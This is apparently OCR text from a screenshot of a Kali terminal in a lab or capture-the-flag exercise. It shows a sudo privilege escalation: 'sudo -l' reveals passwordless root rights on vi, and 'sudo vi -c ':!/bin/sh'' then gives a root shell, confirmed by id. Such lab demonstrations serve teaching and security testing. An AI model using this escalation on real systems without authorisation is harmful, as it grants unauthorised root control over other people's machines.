 vi | GTFOBins — Mozilla...
qterminal
08:02 PM
kali@kali: ~
File Actions Edit View Help
user8@polobox:/home/user3$ whoami
user8
user8@polobox:/home/user3$ id
uid=1007(user8) gid=1007(user8) groups=1007(user8)
user8@polobox:/home/user3$ sudo -l
Matching Defaults entries for user8 on polobox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user8 may run the following commands on polobox:
(root) NOPASSWD: /usr/bin/vi
user8@polobox:/home/user3$ sudo vi -c ':!/bin/sh' /dev/null
# id
uid=0(root) gid=0(root) groups=0(root)
#
Sudo